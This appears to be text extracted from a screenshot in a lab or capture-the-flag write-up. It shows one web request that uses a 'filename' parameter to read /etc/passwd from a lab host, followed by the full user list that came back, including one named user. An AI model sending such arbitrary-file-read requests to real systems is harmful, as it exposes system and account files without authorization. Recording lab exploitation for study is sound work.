 http://10.13.37.11:5000/file?filename=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/
nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/
nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin aas:x:1000:1000:Lyderic Lefebvre:/home/aas:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin Debian-snmp:x:111:113::/var/lib/snmp:/bin/false mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false